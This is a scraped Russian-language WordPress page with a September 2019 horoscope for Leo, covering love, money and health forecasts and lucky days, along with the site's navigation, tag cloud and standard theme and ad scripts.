		<img class="wp-post-image" src="https://thesecretslife.com/wp-content/uploads/2019/08/o.jpg" alt="Гороскоп на Сентябрь 2019 для Льва">	</div><!-- .post-thumbnail -->

	<div class="container">

		<header class="entry-header">

			
			<h2 class="entry-title">Гороскоп на Сентябрь 2019 для Льва</h2>
		</header><!-- .entry-header -->

		
			<div class="entry-meta">

				
				
				<span class="post__cats"><i class="linearicon linearicon-tag"></i><a href="https://thesecretslife.com/category/privat-horo/" rel="tag">Астро-гороскопы</a></span>
				<span class="post__tags"><i class="linearicon linearicon-tags"></i><a href="https://thesecretslife.com/tag/2019/" rel="tag">2019</a>, <a href="https://thesecretslife.com/tag/astro/" rel="tag">астрология</a>, <a href="https://thesecretslife.com/tag/goroskopy/" rel="tag">гороскопы</a>, <a href="https://thesecretslife.com/tag/znak-zodiaka/" rel="tag">знак зодиака</a>, <a href="https://thesecretslife.com/tag/planety/" rel="tag">планеты</a>, <a href="https://thesecretslife.com/tag/prognozy/" rel="tag">прогнозы</a>, <a href="https://thesecretslife.com/tag/sovety/" rel="tag">советы</a></span>			</div><!-- .entry-meta -->

		
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div>

</div>

	<div class="site-content_wrap container">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				
				<main id="main" class="site-main" role="main">

					<article id="post-4091" class="post-4091 post type-post status-publish format-standard has-post-thumbnail hentry category-privat-horo tag-98 tag-astro tag-goroskopy tag-znak-zodiaka tag-planety tag-prognozy tag-sovety has-thumb">

	
	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2018/09/5.jpg" alt="" width="564" height="564" class="aligncenter size-full wp-image-2823" srcset="https://thesecretslife.com/wp-content/uploads/2018/09/5.jpg 564w, https://thesecretslife.com/wp-content/uploads/2018/09/5-150x150.jpg 150w, https://thesecretslife.com/wp-content/uploads/2018/09/5-300x300.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></p>
<p>Под влиянием Меркурия, Марса и Венеры во втором астрологическом доме до 15 сентября ваша творческая способность возрастет, и вы будете защищены от всего, что может повлиять на повседневную реальность. Это как если бы вы имели над собой защитное одеяло, которое окутывает вас и берет вас за руку на пути к новым завоеваниям, в которых вы можете продемонстрировать свой естественный командный дар. Вторые две недели принесут вам неожиданные удовольствия в разных сферах жизни.</p>
&nbsp;
<p>Когда три планеты, Меркурий, Марс и Венера, вращаются вокруг вашего второго дома, ваше щедрое сердце чувствует необходимость выразить свою привязанность и страсть к партнеру. Все это, вероятно, означает, что вам придется нести некоторые расходы на дом, и не только, потому что вам, возможно, придется потратить свои деньги, чтобы удовлетворить некоторые запросы вашего партнера или сделать ему дорогие подарки. Будьте осторожны, чтобы не переусердствовать с покупками, особенно если в вашем кошельке мало денег.</p>
<p>Под этим прекрасным небом одинокие львы могут легко покорить любую добычу и, в свою очередь, очень хорошо ухаживать. В случае, если вы заинтересованы в человеке, но никогда не осмелились заявить о своих чувствах, и при этом вы не выступите с сентиментальным предложением, к концу месяца произойдет событие, так что даже в сердце этого человека вырастет «любовь, Венера позволит обоим достичь счастья.</p>
&nbsp;
<p>Сатурн может замедлить вашу деятельность. Было бы хорошо начать сентябрь 2019  с исправления ошибок, которые вы допустили в прошлом, особенно в отношении некоторых покупок и / или продаж, которые не увенчались успехом. Возможно, вы испытывали искушение поверить в красивые обещания, но теперь, прежде чем двигаться, подождите, пока у вас есть доказательства. Сохраняйте импульсивность, придерживаясь более осторожного поведения, в зависимости от обстоятельств. Постучите в дверь друзей или важных людей, которые могут помочь вам реализовать ваши идеи и проекты. Не полагайтесь исключительно на свои собственные силы.</p>
<p>Что касается вашего благополучия, несмотря на защиту неба, покрывающую многие области вашей жизни, излишки или отсутствие должного ухода могут вызвать воспаление. Вы должны быть осторожны, чтобы не соматизировать некоторые проблемы. Попытайтесь быть своим собственным доктором. Избегайте проблем с напряжением из-за усталости. Если вы не занимаетесь физическими упражнениями, самое время это сделать.</p>
<p>Ваши счастливые дни в сентябре: 9, 14 и 27 сентября 2019.</p>
<p><span style="font-size: 18pt;">Гороскоп на сентябрь для знаков зодиака:</span></p>
<table style="width: 100%;">
<tbody>
<tr>
<td><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-ovna/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/aries-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-teltsa/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/taurus-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-bliznetsov/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/gemini-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-raka/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/cancer-150px.png" alt="" width="100" height="100" /></a></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-ovna/">Овен</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-teltsa/">Телец</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-bliznetsov/">Близнецы</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-raka/">Рак</a></span></td>
</tr>
<tr>
<td><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/leo-150px.png" alt="" width="100" height="100" /></td>
<td><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-devy/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/virgo-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-vesov/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/libra-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-skorpiona/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/scorpio-150px.png" alt="" width="100" height="100" /></a></td>
</tr>
<tr>
<td><span style="font-size: 10pt;">Лев</span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-devy/">Дева</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-vesov/">Весы</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-skorpiona/">Скорпион</a></span></td>
</tr>
<tr>
<td><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-streltsa/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/sagittarius-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-kozeroga/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/capricorn-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-vodoleya/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/aquarius-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-ryb/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/pisces-150px.png" alt="" width="100" height="100" /></a></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-streltsa/">Стрелец</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-kozeroga/">Козерог</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-vodoleya/">Водолей</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-ryb/">Рыбы</a></span></td>
</tr>
</tbody>
</table>
<div class="post-author-code">&nbsp;</div>
<div class="flat_pm_end"></div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
<div class="related-posts hentry posts-list" ><h5 class="entry-title">Другие  записи</h5><div class="row" ><div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2020/05/veneraretro-418x315.jpg" alt="8 приемов, как превратить негативные эмоции в позитивные действия" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" title="8 приемов, как превратить негативные эмоции в позитивные действия" rel="bookmark">8 приемов, как превратить негативные эмоции в позитивные действия</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/schastlivye-tsveta-2026/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2019/12/ngmdek-418x315.jpg" alt="Счастливые цвета 2026" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/schastlivye-tsveta-2026/" title="Счастливые цвета 2026" rel="bookmark">Счастливые цвета 2026</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/10/Energiya-418x315.jpg" alt="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" title="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" rel="bookmark">7 универсальных законов энергии: как их понимание может изменить вашу&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2023/02/Novolunie-v-fevrale-2023-418x315.jpg" alt="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" title="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" rel="bookmark">5 признаков того, что вы используете одиночество как эмоциональную самозащиту&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/09/Vnga-418x315.jpg" alt="Разоблачение тайн будущего: Пророчества Ванги" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" title="Разоблачение тайн будущего: Пророчества Ванги" rel="bookmark">Разоблачение тайн будущего: Пророчества Ванги</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2021/12/Luna-bez-kursa-2022-418x315.jpg" alt="Психосоматика: как с женщиной говорит ее тело" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" title="Психосоматика: как с женщиной говорит ее тело" rel="bookmark">Психосоматика: как с женщиной говорит ее тело</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
</div>
		</div><div class="post-author-bio">
	<div class="post-author__holder clear">
		<div class="post-author__avatar"><img alt='Верещагина' src='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=109&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=218&#038;r=g 2x' class='avatar avatar-109 photo' height='109' width='109' loading='lazy'/></div>
		<h5 class="post-author__title">About the <a href="https://thesecretslife.com/author/vereshhagina/" title="Записи Лика Верещагина" rel="author">Лика Верещагина</a></h5>
		<div class="post-author__content">Специалист, мастер проекта "Тайная жизнь" , ведующая, автор статей</div>
	</div>
</div>

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area" role="complementary"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h5 class="widget-title">Быстрый поиск</h5><div class="tagcloud"><a href="https://thesecretslife.com/tag/2018/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 12px;" aria-label="2018 (177 элементов)">2018<span class="tag-link-count"> (177)</span></a>
<a href="https://thesecretslife.com/tag/2019/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12px;" aria-label="2019 (259 элементов)">2019<span class="tag-link-count"> (259)</span></a>
<a href="https://thesecretslife.com/tag/2020/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 12px;" aria-label="2020 (140 элементов)">2020<span class="tag-link-count"> (140)</span></a>
<a href="https://thesecretslife.com/tag/2021/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 12px;" aria-label="2021 (73 элемента)">2021<span class="tag-link-count"> (73)</span></a>
<a href="https://thesecretslife.com/tag/2022/" class="tag-cloud-link tag-link-137 tag-link-position-5" style="font-size: 12px;" aria-label="2022 (74 элемента)">2022<span class="tag-link-count"> (74)</span></a>
<a href="https://thesecretslife.com/tag/2023/" class="tag-cloud-link tag-link-139 tag-link-position-6" style="font-size: 12px;" aria-label="2023 (42 элемента)">2023<span class="tag-link-count"> (42)</span></a>
<a href="https://thesecretslife.com/tag/2024/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 12px;" aria-label="2024 (47 элементов)">2024<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/lyubov/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 12px;" aria-label="Любовь (137 элементов)">Любовь<span class="tag-link-count"> (137)</span></a>
<a href="https://thesecretslife.com/tag/taro/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 12px;" aria-label="Таро (21 элемент)">Таро<span class="tag-link-count"> (21)</span></a>
<a href="https://thesecretslife.com/tag/test/" class="tag-cloud-link tag-link-94 tag-link-position-10" style="font-size: 12px;" aria-label="Тест (50 элементов)">Тест<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/astro/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12px;" aria-label="астрология (759 элементов)">астрология<span class="tag-link-count"> (759)</span></a>
<a href="https://thesecretslife.com/tag/blagopoluchie/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12px;" aria-label="благополучие (173 элемента)">благополучие<span class="tag-link-count"> (173)</span></a>
<a href="https://thesecretslife.com/tag/bogatstvo/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 12px;" aria-label="богатство (39 элементов)">богатство<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/goroskopy/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 12px;" aria-label="гороскопы (576 элементов)">гороскопы<span class="tag-link-count"> (576)</span></a>
<a href="https://thesecretslife.com/tag/dengi/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;" aria-label="деньги (77 элементов)">деньги<span class="tag-link-count"> (77)</span></a>
<a href="https://thesecretslife.com/tag/dom/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12px;" aria-label="дом (28 элементов)">дом<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/zatmenie/" class="tag-cloud-link tag-link-96 tag-link-position-17" style="font-size: 12px;" aria-label="затмение (30 элементов)">затмение<span class="tag-link-count"> (30)</span></a>
<a href="https://thesecretslife.com/tag/znak-zodiaka/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 12px;" aria-label="знак зодиака (598 элементов)">знак зодиака<span class="tag-link-count"> (598)</span></a>
<a href="https://thesecretslife.com/tag/znacheniya/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 12px;" aria-label="значения (192 элемента)">значения<span class="tag-link-count"> (192)</span></a>
<a href="https://thesecretslife.com/tag/ispolnenie-zhelanij/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 12px;" aria-label="исполнение желаний (19 элементов)">исполнение желаний<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/karty/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 12px;" aria-label="карты (20 элементов)">карты<span class="tag-link-count"> (20)</span></a>
<a href="https://thesecretslife.com/tag/luna/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 12px;" aria-label="луна (187 элементов)">луна<span class="tag-link-count"> (187)</span></a>
<a href="https://thesecretslife.com/tag/magic/" class="tag-cloud-link tag-link-61 tag-link-position-23" style="font-size: 12px;" aria-label="магия (70 элементов)">магия<span class="tag-link-count"> (70)</span></a>
<a href="https://thesecretslife.com/tag/magiya-mesyatsa/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 12px;" aria-label="магия месяца (47 элементов)">магия месяца<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/merkurij/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 12px;" aria-label="меркурий (13 элементов)">меркурий<span class="tag-link-count"> (13)</span></a>
<a href="https://thesecretslife.com/tag/novolunie/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 12px;" aria-label="новолуние (84 элемента)">новолуние<span class="tag-link-count"> (84)</span></a>
<a href="https://thesecretslife.com/tag/novyj-god/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 12px;" aria-label="новый год (18 элементов)">новый год<span class="tag-link-count"> (18)</span></a>
<a href="https://thesecretslife.com/tag/oberegi/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 12px;" aria-label="обереги (19 элементов)">обереги<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/osoznannost/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 12px;" aria-label="осознанность (39 элементов)">осознанность<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/ot-negativa/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 12px;" aria-label="от негатива (27 элементов)">от негатива<span class="tag-link-count"> (27)</span></a>
<a href="https://thesecretslife.com/tag/planety/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 12px;" aria-label="планеты (599 элементов)">планеты<span class="tag-link-count"> (599)</span></a>
<a href="https://thesecretslife.com/tag/polnolunie/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 12px;" aria-label="полнолуние (82 элемента)">полнолуние<span class="tag-link-count"> (82)</span></a>
<a href="https://thesecretslife.com/tag/praktiki/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 12px;" aria-label="практики (62 элемента)">практики<span class="tag-link-count"> (62)</span></a>
<a href="https://thesecretslife.com/tag/prognozy/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 12px;" aria-label="прогнозы (831 элемент)">прогнозы<span class="tag-link-count"> (831)</span></a>
<a href="https://thesecretslife.com/tag/razvitie/" class="tag-cloud-link tag-link-87 tag-link-position-35" style="font-size: 12px;" aria-label="развитие (34 элемента)">развитие<span class="tag-link-count"> (34)</span></a>
<a href="https://thesecretslife.com/tag/ritualy/" class="tag-cloud-link tag-link-30 tag-link-position-36" style="font-size: 12px;" aria-label="ритуалы (50 элементов)">ритуалы<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/simvoly/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 12px;" aria-label="символы (28 элементов)">символы<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/sovety/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12px;" aria-label="советы (885 элементов)">советы<span class="tag-link-count"> (885)</span></a>
<a href="https://thesecretslife.com/tag/solntse/" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 12px;" aria-label="солнце (29 элементов)">солнце<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/udacha/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 12px;" aria-label="удача (46 элементов)">удача<span class="tag-link-count"> (46)</span></a>
<a href="https://thesecretslife.com/tag/chisla/" class="tag-cloud-link tag-link-93 tag-link-position-41" style="font-size: 12px;" aria-label="числа (39 элементов)">числа<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/chistki/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 12px;" aria-label="чистки (12 элементов)">чистки<span class="tag-link-count"> (12)</span></a>
<a href="https://thesecretslife.com/tag/shamanizm/" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 12px;" aria-label="шаманизм (15 элементов)">шаманизм<span class="tag-link-count"> (15)</span></a>
<a href="https://thesecretslife.com/tag/energetika/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 12px;" aria-label="энергетика (125 элементов)">энергетика<span class="tag-link-count"> (125)</span></a>
<a href="https://thesecretslife.com/tag/energopraktiki/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 12px;" aria-label="энергопрактики (35 элементов)">энергопрактики<span class="tag-link-count"> (35)</span></a></div>
</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex Native Ads C-A-248902-23 -->
<div id="yandex_rtb_C-A-248902-23"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-248902-23',
    blockId: 'C-A-248902-23'
  })
})</script></div></aside></div>
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-2" role="contentinfo">
				<div class="footer-container ">
	<div class="site-info container">
		<div class="footer-copyright">Тайная жизнь Theme &copy; 2026.</div>	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["jquery-swiper.css","wp-block-library.css","cherry-google-fonts.css","geminiz-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","cherry-post-formats.js","jquery.js","q2w3_fixed_widget.js","geminiz-theme-script.js"];
var cherry_ajax = "cb2e04a198";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/min/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='geminiz-theme-script-js-extra'>
/* <![CDATA[ */
var geminiz = {"ajaxurl":"https:\/\/thesecretslife.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-6"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/theme-script.js?ver=1.0.0' id='geminiz-theme-script-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
